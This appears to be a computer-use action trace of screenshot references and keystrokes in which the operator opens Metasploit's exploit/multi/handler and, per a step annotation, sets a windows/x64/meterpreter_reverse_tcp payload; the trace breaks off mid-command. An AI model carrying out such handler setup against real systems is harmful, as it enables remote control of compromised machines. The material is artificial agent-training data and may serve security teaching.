
key("Return")

type("use")

type("/e")

type("xploit/multi/handle")

key("Return")

Step: Set the payload to windows/x64/meterpreter_reverse_tcp and list the handler options
type("p")

type("ayload")
